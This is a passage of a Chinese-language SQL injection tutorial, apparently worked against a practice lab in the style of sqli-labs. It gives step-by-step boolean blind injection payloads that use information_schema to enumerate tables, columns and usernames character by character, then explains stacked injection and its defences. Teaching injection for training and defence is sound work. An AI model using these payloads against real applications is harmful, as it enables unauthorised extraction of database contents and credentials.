
and (select count(table_name) from information_schema.tables where table_schema=database())>2 -- -
猜测是4
and (select count(table_name) from information_schema.tables where table_schema=database())=3 -- -
结论:有四张数据表
猜每个表名的长度
# 检测第一张表
# 大于10异常
and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 -- -
# 大于5正常
?id=1") and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5 -- -
# 测试是否是6 第一张表名的长度是6
?id=1") and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6 -- -
# 检测第二张表 长度是8
?id=1") and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=8 -- -
# 检测第三张表 长度是7
?id=1") and length(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1))=7 -- -
# 检测第四张表 长度是5

?id=1") and length(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1))=5 -- -解释:
这个条件 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1))=5 -- - 是用于判断数据库中第三个表名的长度是否为5的技巧。
让我用更简单的语言来解释一下:
information_schema.tables是一个系统表,它存储了关于数据库中所有表的信息。(select table_name from information_schema.tables where table_schema=database() limit 2,1)这部分是一个查询语句,它从information_schema.tables表中选择并返回第三个表的名称。substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1)这部分使用了substr函数,它会截取第三个表名的第一个字符。length(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1))这部分用来获取截取后的字符串的长度。=5表示长度等于5。- "-- -" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果数据库中第三个表的名称的长度为5,那么这个条件就成立。
猜测表名
猜测第1张表的表名
# 检测第一张表的第一个字符
# 大于88正常
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))> 88 -- -
# 小于120 正常
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) < 120 -- -
# 最后得到第1个字符是:e 101
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) = 101 -- -
# 检测第一张表的第二个字符是:m 109
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1)) = 109 -- -
......
最后得到第一张表的表名是:emails
猜测第2张表的表名
前面的操作跟之前的一样,省略........

# 最后得到第1个字符是:r 114
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)) = 114-- -
# 检测第二张表的第二个字符是:e 101
?id=1") and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1)) = 101-- -解释:
这个条件 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1)) = 101 -- - 是用于判断数据库中第二个表名的第二个字符的 ASCII 值是否等于 101 的技巧。
让我用更简单的语言来解释一下:
information_schema.tables是一个系统表,它存储了关于数据库中所有表的信息。(select table_name from information_schema.tables where table_schema=database() limit 1,1)这部分是一个查询语句,它从information_schema.tables表中选择并返回第二个表的名称。substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1)这部分使用了substr函数,它会截取第二个表名的第二个字符。ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))这部分用于获取截取后的字符的 ASCII 值。= 101表示 ASCII 值等于 101。- "-- -" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果数据库中第二个表名的第二个字符的 ASCII 值等于 101,那么这个条件就成立。
最后得到第二张表名为:referers
第三张表名为:uagents
第四张表名为:users
5、猜列名(就直接拿 users 表为例了)
判断表中的列数(字段数)
# 判断 users 数据表中的字段数是否 > 2
1") and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')>2 -- -
# 判断 users 数据表中的字段数是否 < 5
1") and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')<5 -- -

# 判断 users 数据表中的字段数是否为3
1") and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3 -- -解释:
这个条件 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3 -- - 是用于判断名为 "users" 的表是否有 3 列的技巧。
让我用更简单的语言来解释一下:
information_schema.columns是一个系统表,它存储了关于数据库中所有列的信息。(select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')这部分是一个查询语句,它从information_schema.columns表中计算并返回名为 "users" 的表有多少列。=3表示计算得到的列数等于 3。- "-- -" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果名为 "users" 的表有 3 列,则这个条件成立。
猜测第一个字段
# 检测表的第1个字段的第1个字符是否为 i
?id=1") and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i' -- -
# 检测表的第1个字段的第2个字符是否为 d
1") and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),2,1)='d' -- -第一个字段为:id
猜测第二个字段

# 检测表的第2个字段的第1个字符是否为 u
?id=1") and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1,1)='u' -- -
# 检测表的第2个字段的第2个字符是否为 s
1") and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),2,1)='s' -- -
......解释:
这个条件 and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),2,1)='s' -- - 是用于判断名为 "users" 的表中的第一个列名的第二个字符是否为 's' 的技巧。
让我用更简单的语言来解释一下:
information_schema.columns是一个系统表,它存储了关于数据库中所有列的信息。(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1)这部分是一个查询语句,它从information_schema.columns表中选择并返回名为 "users" 的表的第一个列名。substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),2,1)这部分使用了substr函数,它会截取第一个列名的第二个字符。's'代表字符 's'。=表示比较操作符,用于判断截取后的字符是否等于 's'。- "-- -" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果名为 "users" 的表的第一个列名的第二个字符是 's',则这个条件成立。
第二个字段为:username
6、猜表中的字段值(列中的数据)
判断 username 字段值的长度
# 判断 username 字段的第一个值的长度是否为 4 (一列有很多行数据,这里就是判断第一行中的 username 字段值)
and length(substr((select username from users limit 0,1),1))=4 -- -
# 判断 username 字段的第二个值的长度是否为 8
1") and length(substr((select username from users limit 1,1),1))=8 -- -解释:
这个条件 and length(substr((select username from users limit 1,1),1))=8 -- 是用于判断从名为 "users" 的表中获取的第一个用户名的长度是否为 8 的技巧。
让我用更简单的语言来解释一下:
(select username from users limit 1,1)这部分是一个查询语句,它从名为 "users" 的表中选择并返回第一个用户名。substr((select username from users limit 1,1),1)这部分使用了substr函数,它会截取第一个用户名的全部字符。length(substr((select username from users limit 1,1),1))这部分使用了length函数,它会返回截取后的字符串的长度。=8表示字符串的长度等于 8。- "--" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果从名为 "users" 的表中获取的第一个用户名的长度为 8,则这个条件成立。
获取 username 字段值
获取第一个用户名
使用二分法猜解 username 字段的值:(用户名)
## 获取username 字段第1个值的第1个字符
# 判断 username 字段值的第一个字符的ASCII值是否 > 50
1") and ascii(substr((select username from users limit 0,1),1,1))>50 -- -
# 判断 username 字段值的第一个字符的ASCII值是否 < 100
1") and ascii(substr((select username from users limit 0,1),1,1))<100 -- -
# 最后确定 username 字段第1个值的第1个字符是 D 68的ASCII是D
1") and ascii(substr((select username from users limit 0,1),1,1))=68 -- -
## username 字段第1个值的第2个字符
# 其他步骤跟上面的一样省略----
# 最后确定 username 字段第1个值的第2个字符是 u 117的ASCII是u
1") and ascii(substr((select username from users limit 0,1),2,1))=117 -- -
解释:
这个条件 and ascii(substr((select username from users limit 0,1),2,1))=117 -- - 是用于判断从名为 "users" 的表中获取的第一个用户名的第二个字符的 ASCII 值是否等于 117 的技巧。
让我用更简单的语言来解释一下:
(select username from users limit 0,1)这部分是一个查询语句,它从名为 "users" 的表中选择并返回第一个用户名。substr((select username from users limit 0,1),2,1)这部分使用了substr函数,它会截取第一个用户名的第二个字符。ascii(substr((select username from users limit 0,1),2,1))这部分使用了ascii函数,它会返回截取后的字符的 ASCII 值。=117表示字符的 ASCII 值等于 117,其中 117 对应的字符是 'u'。- "-- -" 是注释符号,用于忽略 SQL 查询语句后面的内容。
综合起来,整个条件的意思是:如果从名为 "users" 的表中获取的第一个用户名的第二个字符的 ASCII 值等于 117,则这个条件成立。

最后得到 username 字段的第一个值为:Dumb (第一个用户名)
获取第二个用户名
## username 字段第2个值的第1个字符
# 其他步骤跟上面的一样省略----
# 最后确定 username 字段第2个值的第1个字符是 A 65的ASCII是A
1") and ascii(substr((select username from users limit 1,1),1,1))=65-- -
## username 字段第2个值的第2个字符
# 其他步骤跟上面的一样省略----
# 最后确定 username 字段第2个值的第2个字符是 n 110的ASCII是n
1") and ascii(substr((select username from users limit 1,1),2,1))=110-- -

最后得到 username 字段的第一个值为:Angelina(第二个用户名)
参考
五、堆叠注入
注入讲解
堆叠注入(Stacked Injection)是一种利用应用程序对多个注入点的处理方式来进行恶意注入的攻击方法(简单理解就是在一个注入语句的基础上,再拼接一条语句查询、删除等)。下面是关于该注入类型的解释、使用方法、使用前提和防御方法:
注入原理:
- 攻击者在注入点插入恶意代码时,利用应用程序在处理多个注入点时可能存在的漏洞,从而实现连续的注入攻击。
- 攻击者通过在一个注入点中插入额外的查询语句或命令,并利用应用程序对多个注入点的处理方式,将恶意代码传递到其他注入点,最终实现完整的攻击目的。
使用方法:
- 确定多个注入点:找到应用程序中存在多个注入点的地方,例如URL参数、表单字段等。
- 构造堆叠注入:在一个注入点中插入额外的查询语句或命令,并利用应用程序对其他注入点的处理方式,将恶意代码传递到其他注入点。
- 实现攻击目的:通过堆叠注入,攻击者可以实现各种攻击目的,如执行恶意命令、绕过身份验证、获取敏感信息等。
使用前提:(条件比较苛刻)
- 多个注入点存在漏洞:应用程序在处理多个注入点时,没有正确过滤和验证用户输入,或者处理方式存在漏洞。
- 注入点之间有数据交互:应用程序对于多个注入点之间的数据交互没有进行充分的验证和保护,使得恶意注入可以成功传递到其他注入点。
防御方法:
- 输入验证和过滤:对所有的用户输入进行严格的验证和过滤,确保输入符合预期格式和范围,并采用参数化查询或预编译语句来绑定用户输入。
- 分离不同注入点:对不同的注入点进行隔离,确保它们之间的数据交互经过严格的验证和限制,避免注入跨点传递。
- 最小权限原则和安全配置:数据库用户应该具备最小的权限,仅限于应用程序需要的操作,并确保数据库服务器和应用程序的配置是安全的。
- 安全审计和漏洞扫描:进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全问题。
- 安全日志监控:监控应用程序的访问日志和异常日志,及时发现并处理潜在的注入攻击行为。
- 使用预编译语句:将应用程序中的查询语句改为使用预编译语句,预编译参数绑定用户输入,避免注入发生。
请注意,防御措施能提高应用程序的安全性,但不能保证绝对安全。因此,建议结合具体的应用场景和安全需求,综合采取多层次、多方面的安全防护措施来提升应用程序的安全性。
